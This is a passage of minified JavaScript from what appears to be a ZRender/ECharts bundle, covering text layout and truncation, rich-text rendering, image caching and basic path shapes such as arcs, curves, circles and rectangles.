t;for(var s=0;;s++){if(o<=i||s>=e.maxIterations){t+=e.ellipsis;break}var h=0===s?c(t,i,e.ascCharWidth,e.cnCharWidth):o>0?Math.floor(t.length*i/o):0;t=t.substr(0,h),o=(0,a.dz)(t,n)}return""===t&&(t=e.placeholder),t}function c(t,e,r,n){for(var i=0,o=0,a=t.length;o<a&&i<e;o++){var s=t.charCodeAt(o);i+=0<=s&&s<=127?r:n}return o}var f=function(){},p=function(t){this.tokens=[],t&&(this.tokens=t)},d=function(){this.width=0,this.height=0,this.contentWidth=0,this.contentHeight=0,this.outerWidth=0,this.outerHeight=0,this.lines=[]};function y(t,e,r,n,i){var o,s,h=""===e,l=i&&r.rich[i]||{},u=t.lines,c=l.font||r.font,d=!1;if(n){var y=l.padding,v=y?y[1]+y[3]:0;if(null!=l.width&&"auto"!==l.width){var g=(0,a.GM)(l.width,n.width)+v;u.length>0&&g+n.accumWidth>n.width&&(o=e.split("\n"),d=!0),n.accumWidth=g}else{var m=_(e,c,n.width,n.breakAll,n.accumWidth);n.accumWidth=m.accumWidth+v,s=m.linesWidths,o=m.lines}}else o=e.split("\n");for(var x=0;x<o.length;x++){var w=o[x],b=new f;if(b.styleName=i,b.text=w,b.isLineHolder=!w&&!h,"number"===typeof l.width?b.width=l.width:b.width=s?s[x]:(0,a.dz)(w,c),x||d)u.push(new p([b]));else{var S=(u[u.length-1]||(u[0]=new p)).tokens,k=S.length;1===k&&S[0].isLineHolder?S[0]=b:(w||!k||h)&&S.push(b)}}}var v=(0,o.u4)(",&?/;] ".split(""),(function(t,e){return t[e]=!0,t}),{});function g(t){return!function(t){var e=t.charCodeAt(0);return e>=32&&e<=591||e>=880&&e<=4351||e>=4608&&e<=5119||e>=7680&&e<=8303}(t)||!!v[t]}function _(t,e,r,n,i){for(var o=[],s=[],h="",l="",u=0,c=0,f=0;f<t.length;f++){var p=t.charAt(f);if("\n"!==p){var d=(0,a.dz)(p,e),y=!n&&!g(p);(o.length?c+d>r:i+c+d>r)?c?(h||l)&&(y?(h||(h=l,l="",c=u=0),o.push(h),s.push(c-u),l+=p,h="",c=u+=d):(l&&(h+=l,l="",u=0),o.push(h),s.push(c),h=p,c=d)):y?(o.push(l),s.push(u),l=p,u=d):(o.push(p),s.push(d)):(c+=d,y?(l+=p,u+=d):(l&&(h+=l,l="",u=0),h+=p))}else l&&(h+=l,c+=u),o.push(h),s.push(c),h="",l="",u=0,c=0}return o.length||h||(h=t,l="",u=0),l&&(h+=l),h&&(o.push(h),s.push(c)),1===o.length&&(c+=i),{accumWidth:c,lines:o,linesWidths:s}}var m=r(86319),x=r(99644),w=r(49508),b=r(25204),S=r(77739),k=r(64889),T={fill:"#000"},P={style:(0,o.ce)({fill:!0,stroke:!0,fillOpacity:!0,strokeOpacity:!0,lineWidth:!0,fontSize:!0,lineHeight:!0,width:!0,height:!0,textShadowColor:!0,textShadowBlur:!0,textShadowOffsetX:!0,textShadowOffsetY:!0,backgroundColor:!0,padding:!0,borderColor:!0,borderWidth:!0,borderRadius:!0},S.ik.style)},Z=function(t){function e(e){var r=t.call(this)||this;return r.type="text",r._children=[],r._defaultStyle=T,r.attr(e),r}return(0,n.ZT)(e,t),e.prototype.childrenRef=function(){return this._children},e.prototype.update=function(){t.prototype.update.call(this),this.styleChanged()&&this._updateSubTexts();for(var e=0;e<this._children.length;e++){var r=this._children[e];r.zlevel=this.zlevel,r.z=this.z,r.z2=this.z2,r.culling=this.culling,r.cursor=this.cursor,r.invisible=this.invisible}},e.prototype.updateTransform=function(){var e=this.innerTransformable;e?(e.updateTransform(),e.transform&&(this.transform=e.transform)):t.prototype.updateTransform.call(this)},e.prototype.getLocalTransform=function(e){var r=this.innerTransformable;return r?r.getLocalTransform(e):t.prototype.getLocalTransform.call(this,e)},e.prototype.getComputedTransform=function(){return this.__hostTarget&&(this.__hostTarget.getComputedTransform(),this.__hostTarget.updateInnerText(!0)),t.prototype.getComputedTransform.call(this)},e.prototype._updateSubTexts=function(){var t;this._childCursor=0,L(t=this.style),(0,o.S6)(t.rich,L),this.style.rich?this._updateRichTexts():this._updatePlainTexts(),this._children.length=this._childCursor,this.styleUpdated()},e.prototype.addSelfToZr=function(e){t.prototype.addSelfToZr.call(this,e);for(var r=0;r<this._children.length;r++)this._children[r].__zr=e},e.prototype.removeSelfFromZr=function(e){t.prototype.removeSelfFromZr.call(this,e);for(var r=0;r<this._children.length;r++)this._children[r].__zr=null},e.prototype.getBoundingRect=function(){if(this.styleChanged()&&this._updateSubTexts(),!this._rect){for(var t=new b.Z(0,0,0,0),e=this._children,r=[],n=null,i=0;i<e.length;i++){var o=e[i],a=o.getBoundingRect(),s=o.getLocalTransform(r);s?(t.copy(a),t.applyTransform(s),(n=n||t.clone()).union(t)):(n=n||a.clone()).union(a)}this._rect=n||t}return this._rect},e.prototype.setDefaultTextStyle=function(t){this._defaultStyle=t||T},e.prototype.setTextContent=function(t){0},e.prototype._mergeStyle=function(t,e){if(!e)return t;var r=e.rich,n=t.rich||r&&{};return(0,o.l7)(t,e),r&&n?(this._mergeRich(n,r),t.rich=n):n&&(t.rich=n),t},e.prototype._mergeRich=function(t,e){for(var r=(0,o.XP)(e),n=0;n<r.length;n++){var i=r[n];t[i]=t[i]||{},(0,o.l7)(t[i],e[i])}},e.prototype.getAnimationStyleProps=function(){return P},e.prototype._getOrCreateChild=function(t){var e=this._children[this._childCursor];return e&&e instanceof t||(e=new t),this._children[this._childCursor++]=e,e.__zr=this.__zr,e.parent=this,e},e.prototype._updatePlainTexts=function(){var t=this.style,e=t.font||k.Uo,r=t.padding,n=function(t,e){null!=t&&(t+="");var r,n=e.overflow,i=e.padding,s=e.font,h="truncate"===n,c=(0,a.Dp)(s),f=(0,o.pD)(e.lineHeight,c),p=!!e.backgroundColor,d="truncate"===e.lineOverflow,y=e.width,v=(r=null==y||"break"!==n&&"breakAll"!==n?t?t.split("\n"):[]:t?_(t,e.font,y,"breakAll"===n,0).lines:[]).length*f,g=(0,o.pD)(e.height,v);if(v>g&&d){var m=Math.floor(g/f);r=r.slice(0,m)}if(t&&h&&null!=y)for(var x=l(y,s,e.ellipsis,{minChar:e.truncateMinChar,placeholder:e.placeholder}),w=0;w<r.length;w++)r[w]=u(r[w],x);var b=g,S=0;for(w=0;w<r.length;w++)S=Math.max((0,a.dz)(r[w],s),S);null==y&&(y=S);var k=S;return i&&(b+=i[0]+i[2],k+=i[1]+i[3],y+=i[1]+i[3]),p&&(k=y),{lines:r,height:g,outerWidth:k,outerHeight:b,lineHeight:f,calculatedLineHeight:c,contentWidth:S,contentHeight:v,width:y}}(F(t),t),i=E(t),s=!!t.backgroundColor,h=n.outerHeight,c=n.outerWidth,f=n.contentWidth,p=n.lines,d=n.lineHeight,y=this._defaultStyle,v=t.x||0,g=t.y||0,x=t.align||y.align||"left",w=t.verticalAlign||y.verticalAlign||"top",S=v,T=(0,a.mU)(g,n.contentHeight,w);if(i||r){var P=(0,a.M3)(v,c,x),Z=(0,a.mU)(g,h,w);i&&this._renderBackground(t,t,P,Z,c,h)}T+=d/2,r&&(S=B(v,x,r),"top"===w?T+=r[0]:"bottom"===w&&(T-=r[2]));for(var M=0,C=!1,D=(z("fill"in t?t.fill:(C=!0,y.fill))),A=(R("stroke"in t?t.stroke:s||y.autoStroke&&!C?null:(M=2,y.stroke))),W=t.textShadowBlur>0,L=null!=t.width&&("truncate"===t.overflow||"break"===t.overflow||"breakAll"===t.overflow),H=n.calculatedLineHeight,X=0;X<p.length;X++){var I=this._getOrCreateChild(m.Z),Y=I.createStyle();I.useStyle(Y),Y.text=p[X],Y.x=S,Y.y=T,x&&(Y.textAlign=x),Y.textBaseline="middle",Y.opacity=t.opacity,Y.strokeFirst=!0,W&&(Y.shadowBlur=t.textShadowBlur||0,Y.shadowColor=t.textShadowColor||"transparent",Y.shadowOffsetX=t.textShadowOffsetX||0,Y.shadowOffsetY=t.textShadowOffsetY||0),Y.stroke=A,Y.fill=D,A&&(Y.lineWidth=t.lineWidth||M,Y.lineDash=t.lineDash,Y.lineDashOffset=t.lineDashOffset||0),Y.font=e,O(Y,t),T+=d,L&&I.setBoundingRect(new b.Z((0,a.M3)(Y.x,t.width,Y.textAlign),(0,a.mU)(Y.y,H,Y.textBaseline),f,H))}},e.prototype._updateRichTexts=function(){var t=this.style,e=function(t,e){var r=new d;if(null!=t&&(t+=""),!t)return r;for(var n,l=e.width,u=e.height,c=e.overflow,f="break"!==c&&"breakAll"!==c||null==l?null:{width:l,accumWidth:0,breakAll:"breakAll"===c},p=s.lastIndex=0;null!=(n=s.exec(t));){var v=n.index;v>p&&y(r,t.substring(p,v),e,f),y(r,n[2],e,f,n[1]),p=s.lastIndex}p<t.length&&y(r,t.substring(p,t.length),e,f);var g=[],_=0,m=0,x=e.padding,w="truncate"===c,b="truncate"===e.lineOverflow;function S(t,e,r){t.width=e,t.lineHeight=r,_+=r,m=Math.max(m,e)}t:for(var k=0;k<r.lines.length;k++){for(var T=r.lines[k],P=0,Z=0,M=0;M<T.tokens.length;M++){var C=(E=T.tokens[M]).styleName&&e.rich[E.styleName]||{},D=E.textPadding=C.padding,A=D?D[1]+D[3]:0,O=E.font=C.font||e.font;E.contentHeight=(0,a.Dp)(O);var W=(0,o.pD)(C.height,E.contentHeight);if(E.innerHeight=W,D&&(W+=D[0]+D[2]),E.height=W,E.lineHeight=(0,o.R1)(C.lineHeight,e.lineHeight,W),E.align=C&&C.align||e.align,E.verticalAlign=C&&C.verticalAlign||"middle",b&&null!=u&&_+E.lineHeight>u){M>0?(T.tokens=T.tokens.slice(0,M),S(T,Z,P),r.lines=r.lines.slice(0,k+1)):r.lines=r.lines.slice(0,k);break t}var L=C.width,R=null==L||"auto"===L;if("string"===typeof L&&"%"===L.charAt(L.length-1))E.percentWidth=L,g.push(E),E.contentWidth=(0,a.dz)(E.text,O);else{if(R){var z=C.backgroundColor,B=z&&z.image;B&&(B=i.ko(B),i.v5(B)&&(E.width=Math.max(E.width,B.width*W/B.height)))}var F=w&&null!=l?l-Z:null;null!=F&&F<E.width?!R||F<A?(E.text="",E.width=E.contentWidth=0):(E.text=h(E.text,F-A,O,e.ellipsis,{minChar:e.truncateMinChar}),E.width=E.contentWidth=(0,a.dz)(E.text,O)):E.contentWidth=(0,a.dz)(E.text,O)}E.width+=A,Z+=E.width,C&&(P=Math.max(P,E.lineHeight))}S(T,Z,P)}for(r.outerWidth=r.width=(0,o.pD)(l,m),r.outerHeight=r.height=(0,o.pD)(u,_),r.contentHeight=_,r.contentWidth=m,x&&(r.outerWidth+=x[1]+x[3],r.outerHeight+=x[0]+x[2]),k=0;k<g.length;k++){var E,H=(E=g[k]).percentWidth;E.width=parseInt(H,10)/100*r.width}return r}(F(t),t),r=e.width,n=e.outerWidth,l=e.outerHeight,u=t.padding,c=t.x||0,f=t.y||0,p=this._defaultStyle,v=t.align||p.align,g=t.verticalAlign||p.verticalAlign,_=(0,a.M3)(c,n,v),m=(0,a.mU)(f,l,g),x=_,w=m;u&&(x+=u[3],w+=u[0]);var b=x+r;E(t)&&this._renderBackground(t,t,_,m,n,l);for(var S=!!t.backgroundColor,k=0;k<e.lines.length;k++){for(var T=e.lines[k],P=T.tokens,Z=P.length,M=T.lineHeight,C=T.width,D=0,A=x,O=b,W=Z-1,L=void 0;D<Z&&(!(L=P[D]).align||"left"===L.align);)this._placeToken(L,t,M,w,A,"left",S),C-=L.width,A+=L.width,D++;for(;W>=0&&"right"===(L=P[W]).align;)this._placeToken(L,t,M,w,O,"right",S),C-=L.width,O-=L.width,W--;for(A+=(r-(A-x)-(b-O)-C)/2;D<=W;)L=P[D],this._placeToken(L,t,M,w,A+L.width/2,"center",S),A+=L.width,D++;w+=M}},e.prototype._placeToken=function(t,e,r,n,i,s,h){var l=e.rich[t.styleName]||{};l.text=t.text;var u=t.verticalAlign,c=n+r/2;"top"===u?c=n+t.height/2:"bottom"===u&&(c=n+r-t.height/2),!t.isLineHolder&&E(l)&&this._renderBackground(l,e,"right"===s?i-t.width:"center"===s?i-t.width/2:i,c-t.height/2,t.width,t.height);var f=!!l.backgroundColor,p=t.textPadding;p&&(i=B(i,s,p),c-=t.height/2-p[0]-t.innerHeight/2);var d=this._getOrCreateChild(m.Z),y=d.createStyle();d.useStyle(y);var v=this._defaultStyle,g=!1,_=0,x=z("fill"in l?l.fill:"fill"in e?e.fill:(g=!0,v.fill)),w=R("stroke"in l?l.stroke:"stroke"in e?e.stroke:f||h||v.autoStroke&&!g?null:(_=2,v.stroke)),S=l.textShadowBlur>0||e.textShadowBlur>0;y.text=t.text,y.x=i,y.y=c,S&&(y.shadowBlur=l.textShadowBlur||e.textShadowBlur||0,y.shadowColor=l.textShadowColor||e.textShadowColor||"transparent",y.shadowOffsetX=l.textShadowOffsetX||e.textShadowOffsetX||0,y.shadowOffsetY=l.textShadowOffsetY||e.textShadowOffsetY||0),y.textAlign=s,y.textBaseline="middle",y.font=t.font||k.Uo,y.opacity=(0,o.R1)(l.opacity,e.opacity,1),O(y,l),w&&(y.lineWidth=(0,o.R1)(l.lineWidth,e.lineWidth,_),y.lineDash=(0,o.pD)(l.lineDash,e.lineDash),y.lineDashOffset=e.lineDashOffset||0,y.stroke=w),x&&(y.fill=x);var T=t.contentWidth,P=t.contentHeight;d.setBoundingRect(new b.Z((0,a.M3)(y.x,T,y.textAlign),(0,a.mU)(y.y,P,y.textBaseline),T,P))},e.prototype._renderBackground=function(t,e,r,n,i,a){var s,h,l,u=t.backgroundColor,c=t.borderWidth,f=t.borderColor,p=u&&u.image,d=u&&!p,y=t.borderRadius,v=this;if(d||t.lineHeight||c&&f){(s=this._getOrCreateChild(w.Z)).useStyle(s.createStyle()),s.style.fill=null;var g=s.shape;g.x=r,g.y=n,g.width=i,g.height=a,g.r=y,s.dirtyShape()}if(d)(l=s.style).fill=u||null,l.fillOpacity=(0,o.pD)(t.fillOpacity,1);else if(p){(h=this._getOrCreateChild(x.ZP)).onload=function(){v.dirtyStyle()};var _=h.style;_.image=u.image,_.x=r,_.y=n,_.width=i,_.height=a}c&&f&&((l=s.style).lineWidth=c,l.stroke=f,l.strokeOpacity=(0,o.pD)(t.strokeOpacity,1),l.lineDash=t.borderDash,l.lineDashOffset=t.borderDashOffset||0,s.strokeContainThreshold=0,s.hasFill()&&s.hasStroke()&&(l.strokeFirst=!0,l.lineWidth*=2));var m=(s||h).style;m.shadowBlur=t.shadowBlur||0,m.shadowColor=t.shadowColor||"transparent",m.shadowOffsetX=t.shadowOffsetX||0,m.shadowOffsetY=t.shadowOffsetY||0,m.opacity=(0,o.R1)(t.opacity,e.opacity,1)},e.makeFont=function(t){var e="";return W(t)&&(e=[t.fontStyle,t.fontWeight,A(t.fontSize),t.fontFamily||"sans-serif"].join(" ")),e&&(0,o.fy)(e)||t.textFont||t.font},e}(S.ZP),M={left:!0,right:1,center:1},C={top:1,bottom:1,middle:1},D=["fontStyle","fontWeight","fontSize","fontFamily"];function A(t){return"string"!==typeof t||-1===t.indexOf("px")&&-1===t.indexOf("rem")&&-1===t.indexOf("em")?isNaN(+t)?k.n5+"px":t+"px":t}function O(t,e){for(var r=0;r<D.length;r++){var n=D[r],i=e[n];null!=i&&(t[n]=i)}}function W(t){return null!=t.fontSize||t.fontFamily||t.fontWeight}function L(t){if(t){t.font=Z.makeFont(t);var e=t.align;"middle"===e&&(e="center"),t.align=null==e||M[e]?e:"left";var r=t.verticalAlign;"center"===r&&(r="middle"),t.verticalAlign=null==r||C[r]?r:"top",t.padding&&(t.padding=(0,o.MY)(t.padding))}}function R(t,e){return null==t||e<=0||"transparent"===t||"none"===t?null:t.image||t.colorStops?"#000":t}function z(t){return null==t||"none"===t?null:t.image||t.colorStops?"#000":t}function B(t,e,r){return"right"===e?t-r[1]:"center"===e?t+r[3]/2-r[1]/2:t+r[3]}function F(t){var e=t.text;return null!=e&&(e+=""),e}function E(t){return!!(t.backgroundColor||t.lineHeight||t.borderWidth&&t.borderColor)}const H=Z},3474:(t,e,r)=>{r.d(e,{RH:()=>o,SE:()=>i,YV:()=>n});var n=1,i=2,o=4},46133:(t,e,r)=>{r.d(e,{Gq:()=>s,ko:()=>a,v5:()=>l});var n=r(99870),i=r(64889),o=new n.ZP(50);function a(t){if("string"===typeof t){var e=o.get(t);return e&&e.image}return t}function s(t,e,r,n,a){if(t){if("string"===typeof t){if(e&&e.__zrImageSrc===t||!r)return e;var s=o.get(t),u={hostEl:r,cb:n,cbPayload:a};return s?!l(e=s.image)&&s.pending.push(u):((e=i.qW.loadImage(t,h,h)).__zrImageSrc=t,o.put(t,e.__cachedImgObj={image:e,pending:[u]})),e}return t}return e}function h(){var t=this.__cachedImgObj;this.onload=this.onerror=this.__cachedImgObj=null;for(var e=0;e<t.pending.length;e++){var r=t.pending[e],n=r.cb;n&&n(this,r.cbPayload),r.hostEl.dirty()}t.pending.length=0}function l(t){return t&&t.width&&t.height}},48523:(t,e,r)=>{r.d(e,{L:()=>i});var n=r(18239);function i(t,e,r){var i=e.smooth,o=e.points;if(o&&o.length>=2){if(i){var a=function(t,e,r,i){var o,a,s,h,l=[],u=[],c=[],f=[];if(i){s=[1/0,1/0],h=[-1/0,-1/0];for(var p=0,d=t.length;p<d;p++)(0,n.VV)(s,s,t[p]),(0,n.Fp)(h,h,t[p]);(0,n.VV)(s,s,i[0]),(0,n.Fp)(h,h,i[1])}for(p=0,d=t.length;p<d;p++){var y=t[p];if(r)o=t[p?p-1:d-1],a=t[(p+1)%d];else{if(0===p||p===d-1){l.push((0,n.d9)(t[p]));continue}o=t[p-1],a=t[p+1]}(0,n.lu)(u,a,o),(0,n.bA)(u,u,e);var v=(0,n.TE)(y,o),g=(0,n.TE)(y,a),_=v+g;0!==_&&(v/=_,g/=_),(0,n.bA)(c,u,-v),(0,n.bA)(f,u,g);var m=(0,n.IH)([],y,c),x=(0,n.IH)([],y,f);i&&((0,n.Fp)(m,m,s),(0,n.VV)(m,m,h),(0,n.Fp)(x,x,s),(0,n.VV)(x,x,h)),l.push(m),l.push(x)}return r&&l.push(l.shift()),l}(o,i,r,e.smoothConstraint);t.moveTo(o[0][0],o[0][1]);for(var s=o.length,h=0;h<(r?s:s-1);h++){var l=a[2*h],u=a[2*h+1],c=o[(h+1)%s];t.bezierCurveTo(l[0],l[1],u[0],u[1],c[0],c[1])}}else{t.moveTo(o[0][0],o[0][1]);h=1;for(var f=o.length;h<f;h++)t.lineTo(o[h][0],o[h][1])}r&&t.closePath()}}},84060:(t,e,r)=>{r.d(e,{Pw:()=>o,_3:()=>i,vu:()=>a});var n=Math.round;function i(t,e,r){if(e){var i=e.x1,o=e.x2,s=e.y1,h=e.y2;t.x1=i,t.x2=o,t.y1=s,t.y2=h;var l=r&&r.lineWidth;return l?(n(2*i)===n(2*o)&&(t.x1=t.x2=a(i,l,!0)),n(2*s)===n(2*h)&&(t.y1=t.y2=a(s,l,!0)),t):t}}function o(t,e,r){if(e){var n=e.x,i=e.y,o=e.width,s=e.height;t.x=n,t.y=i,t.width=o,t.height=s;var h=r&&r.lineWidth;return h?(t.x=a(n,h,!0),t.y=a(i,h,!0),t.width=Math.max(a(n+o,h,!1)-t.x,0===o?0:1),t.height=Math.max(a(i+s,h,!1)-t.y,0===s?0:1),t):t}}function a(t,e,r){if(!e)return t;var i=n(2*t);return(i+n(e))%2===0?i/2:(i+(r?1:-1))/2}},8824:(t,e,r)=>{r.d(e,{Z:()=>s});var n=r(64873),i=r(16960),o=function(){this.cx=0,this.cy=0,this.r=0,this.startAngle=0,this.endAngle=2*Math.PI,this.clockwise=!0},a=function(t){function e(e){return t.call(this,e)||this}return(0,n.ZT)(e,t),e.prototype.getDefaultStyle=function(){return{stroke:"#000",fill:null}},e.prototype.getDefaultShape=function(){return new o},e.prototype.buildPath=function(t,e){var r=e.cx,n=e.cy,i=Math.max(e.r,0),o=e.startAngle,a=e.endAngle,s=e.clockwise,h=Math.cos(o),l=Math.sin(o);t.moveTo(h*i+r,l*i+n),t.arc(r,n,i,o,a,!s)},e}(i.ZP);a.prototype.type="arc";const s=a},26091:(t,e,r)=>{r.d(e,{Z:()=>c});var n=r(64873),i=r(16960),o=r(18239),a=r(6384),s=[],h=function(){this.x1=0,this.y1=0,this.x2=0,this.y2=0,this.cpx1=0,this.cpy1=0,this.percent=1};function l(t,e,r){var n=t.cpx2,i=t.cpy2;return null!=n||null!=i?[(r?a.X_:a.af)(t.x1,t.cpx1,t.cpx2,t.x2,e),(r?a.X_:a.af)(t.y1,t.cpy1,t.cpy2,t.y2,e)]:[(r?a.AZ:a.Zm)(t.x1,t.cpx1,t.x2,e),(r?a.AZ:a.Zm)(t.y1,t.cpy1,t.y2,e)]}var u=function(t){function e(e){return t.call(this,e)||this}return(0,n.ZT)(e,t),e.prototype.getDefaultStyle=function(){return{stroke:"#000",fill:null}},e.prototype.getDefaultShape=function(){return new h},e.prototype.buildPath=function(t,e){var r=e.x1,n=e.y1,i=e.x2,o=e.y2,h=e.cpx1,l=e.cpy1,u=e.cpx2,c=e.cpy2,f=e.percent;0!==f&&(t.moveTo(r,n),null==u||null==c?(f<1&&((0,a.Lx)(r,h,i,f,s),h=s[1],i=s[2],(0,a.Lx)(n,l,o,f,s),l=s[1],o=s[2]),t.quadraticCurveTo(h,l,i,o)):(f<1&&((0,a.Vz)(r,h,u,i,f,s),h=s[1],u=s[2],i=s[3],(0,a.Vz)(n,l,c,o,f,s),l=s[1],c=s[2],o=s[3]),t.bezierCurveTo(h,l,u,c,i,o)))},e.prototype.pointAt=function(t){return l(this.shape,t,!1)},e.prototype.tangentAt=function(t){var e=l(this.shape,t,!0);return o.Fv(e,e)},e}(i.ZP);u.prototype.type="bezier-curve";const c=u},78910:(t,e,r)=>{r.d(e,{Z:()=>s});var n=r(64873),i=r(16960),o=function(){this.cx=0,this.cy=0,this.r=0},a=function(t){function e(e){return t.call(this,e)||this}return(0,n.ZT)(e,t),e.prototype.getDefaultShape=function(){return new o},e.prototype.buildPath=function(t,e){t.moveTo(e.cx+e.r,e.cy),t.arc(e.cx,e.cy,e.r,0,2*Math.PI)},e}(i.ZP);a.prototype.type="circle";const s=a},36619:(t,e,r)=>{r.d(e,{Z:()=>s});var n=r(64873),i=r(16960),o=function(){this.cx=0,this.cy=0,this.rx=0,this.ry=0},a=function(t){function e(e){return t.call(this,e)||this}return(0,n.ZT)(e,t),e.prototype.getDefaultShape=function(){return new o},e.prototype.buildPath=function(t,e){var r=.5522848,n=e.cx,i=e.cy,o=e.rx,a=e.ry,s=o*r,h=a*r;t.moveTo(n-o,i),t.bezierCurveTo(n-o,i-h,n-s,i-a,n,i-a),t.bezierCurveTo(n+s,i-a,n+o,i-h,n+o,i),t.bezierCurveTo(n+o,i+h,n+s,i+a,n,i+a),t.bezierCurveTo(n-s,i+a,n-o,i+h,n-o,i),t.closePath()},e}(i.ZP);a.prototype.type="ellipse";const s=a},97115:(t,e,r)=>{r.d(e,{Z:()=>l});var n=r(64873),i=r(16960),o=r(84060),a={},s=function(){this.x1=0,this.y1=0,this.x2=0,this.y2=0,this.percent=1},h=function(t){function e(e){return t.call(this,e)||this}return(0,n.ZT)(e,t),e.prototype.getDefaultStyle=function(){return{stroke:"#000",fill:null}},e.prototype.getDefaultShape=function(){return new s},e.prototype.buildPath=function(t,e){var r,n,i,s;if(this.subPixelOptimize){var h=(0,o._3)(a,e,this.style);r=h.x1,n=h.y1,i=h.x2,s=h.y2}else r=e.x1,n=e.y1,i=e.x2,s=e.y2;var l=e.percent;0!==l&&(t.moveTo(r,n),l<1&&(i=r*(1-l)+i*l,s=n*(1-l)+s*l),t.lineTo(i,s))},e.prototype.pointAt=function(t){var e=this.shape;return[e.x1*(1-t)+e.x2*t,e.y1*(1-t)+e.y2*t]},e}(i.ZP);h.prototype.type="line";const l=h},61616:(t,e,r)=>{r.d(e,{Z:()=>h});var n=r(64873),i=r(16960),o=r(48523),a=function(){this.points=null,this.smooth=0,this.smoothConstraint=null},s=function(t){function e(e){return t.call(this,e)||this}return(0,n.ZT)(e,t),e.prototype.getDefaultShape=function(){return new a},e.prototype.buildPath=function(t,e){o.L(t,e,!0)},e}(i.ZP);s.prototype.type="polygon";const h=s},41595:(t,e,r)=>{r.d(e,{Z:()=>h});var n=r(64873),i=r(16960),o=r(48523),a=function(){this.points=null,this.percent=1,this.smooth=0,this.smoothConstraint=null},s=function(t){function e(e){return t.call(this,e)||this}return(0,n.ZT)(e,t),e.prototype.getDefaultStyle=function(){return{stroke:"#000",fill:null}},e.prototype.getDefaultShape=function(){return new a},e.prototype.buildPath=function(t,e){o.L(t,e,!1)},e}(i.ZP);s.prototype.type="polyline";const h=s},49508:(t,e,r)=>{r.d(e,{Z:()=>l});var n=r(64873),i=r(16960);var o=r(84060),a=function(){this.x=0,this.y=0,this.width=0,this.height=0},s={},h=function(t){function e(e){return t.call(this,e)||this}return(0,n.ZT)(e,t),e.prototype.getDefaultShape=function(){return new a},e.prototype.buildPath=function(t,e){var r,n,i,a;if(this.subPixelOptimize){var h=(0,o.Pw)(s,e,this.style);r=h.x,n=h.y,i=h.width,a=h.height,h.r=e.r,e=h}else r=e.x,n=e.y,i=e.width,a=e.height;e.r?function(t,e){var r,n,i,o,a,s=e.x,h=e.y,l=e.width,u=e.height,c=e.r;l<0&&(s+=l,l=-l),u<0&&(h+=u,u=-u),"number"===typeof c?r=n=i=o=c:c instanceof Array?1===c.length?r=n=i=o=c[0]:2===c.length?(r=i=c[0],n=o=c[1]):3===c.length?(r=c[0],n=o=c[1],i=c[2]):(r=c[0],n=c[1],i=c[2],o=c[3]):r=n=i=o=0,r+n>l&&(r*=l/(a=r+n),n*=l/a),i+o>l&&(i*=l/(a=i+o),o*=l/a),n+i>u&&(n*=u/(a=n+i),i*=u/a),r+o>u&&(r*=u/(a=r+o),o*=u/a),t.moveTo(s+r,h),t.lineTo(s+l-n,h),0!==n&&t.arc(s+l-n,h+n,n,-Math.PI/2,0),t.lineTo(s+l,h+u-i),0!==i&&t.arc(s+l-i,h+u-i,i,0,Math.PI/2),t.lineTo(s+o,h+u),0!==o&&t.arc(s+o,h+u-o,o,Math.PI/2,Math.PI),t.lineTo(s,h+r),0!==r&&t.arc(s+r,h+r,r,Math.PI,1.5*Math.PI)}(t,e):t.rect(r,n,i,a)},e.prototype.isZeroArea=function(){return!this.shape.width||!this.shape.height},e}(i.ZP);h.prototype.type="rect";const l=h},86166:(t,e,r)=>{r.d(e,{Z:()=>s});var n=r(64873),i=r(16960),o=function(){this.cx=0,this.cy=0,this.r=0,this.r0=0},a=function(t){function e(e){return t.call(this,e)||this}return(0,n.ZT)(e,t),e.prototype.getDefaultShape=function(){return new o},e.prototype.buildPath=function(t,e){var r=e.cx,n=e.cy,i=2*Math.PI;t.moveTo(r+e.r,n),t.arc(r,n,e.r,0,i,!1),t.moveTo(r+e.r0,n),t.arc(r,n,e.r0,0,i,!0)},e}(i.ZP);a.prototype.type="ring";const s=a},90594:(t,e,r)=>{r.d(e,{C:()=>w});var n=r(64873),i=r(16960),o=r(8054),a=Math.PI,s=2*a,h=Math.sin,l=Math.cos,u=Math.acos,c=Math.atan2,f=Math.abs,p=Math.sqrt,d=Math.max,y=Math.min,v=1e-4;function g(t,e,r,n,i,o,a){var s=t-r,h=e-n,l=(a?o:-o)/p(s*s+h*h),u=l*h,c=-l*s,f=t+u,y=e+c,v=r+u,g=n+c,_=(f+v)/2,m=(y+g)/2,x=v-f,w=g-y,b=x*x+w*w,S=i-o,k=f*g-v*y,T=(w<0?-1:1)*p(d(0,S*S*b-k*k)),P=(k*w-x*T)/b,Z=(-k*x-w*T)/b,M=(k*w+x*T)/b,C=(-k*x+w*T)/b,D=P-_,A=Z-m,O=M-_,W=C-m;return D*D+A*A>O*O+W*W&&(P=M,Z=C),{cx:P,cy:Z,x0:-u,y0:-c,x1:P*(i/S-1),y1:Z*(i/S-1)}}function _(t,e){var r,n=d(e.r,0),i=d(e.r0||0,0),_=n>0;if(_||i>0){if(_||(n=i,i=0),i>n){var m=n;n=i,i=m}var x=e.startAngle,w=e.endAngle;if(!isNaN(x)&&!isNaN(w)){var b=e.cx,S=e.cy,k=!!e.clockwise,T=f(w-x),P=T>s&&T%s;if(P>v&&(T=P),n>v)if(T>s-v)t.moveTo(b+n*l(x),S+n*h(x)),t.arc(b,S,n,x,w,!k),i>v&&(t.moveTo(b+i*l(w),S+i*h(w)),t.arc(b,S,i,w,x,k));else{var Z=void 0,M=void 0,C=void 0,D=void 0,A=void 0,O=void 0,W=void 0,L=void 0,R=void 0,z=void 0,B=void 0,F=void 0,E=void 0,H=void 0,X=void 0,I=void 0,Y=n*l(x),U=n*h(x),j=i*l(w),q=i*h(w),V=T>v;if(V){var N=e.cornerRadius;N&&(Z=(r=function(t){var e;if((0,o.kJ)(t)){var r=t.length;if(!r)return t;e=1===r?[t[0],t[0],0,0]:2===r?[t[0],t[0],t[1],t[1]]:3===r?t.concat(t[2]):t}else e=[t,t,t,t];return e}(N))[0],M=r[1],C=r[2],D=r[3]);var G=f(n-i)/2;if(A=y(G,C),O=y(G,D),W=y(G,Z),L=y(G,M),B=R=d(A,O),F=z=d(W,L),(R>v||z>v)&&(E=n*l(w),H=n*h(w),X=i*l(x),I=i*h(x),T<a)){var K=function(t,e,r,n,i,o,a,s){var h=r-t,l=n-e,u=a-i,c=s-o,f=c*h-u*l;if(!(f*f<v))return[t+(f=(u*(e-o)-c*(t-i))/f)*h,e+f*l]}(Y,U,X,I,E,H,j,q);if(K){var 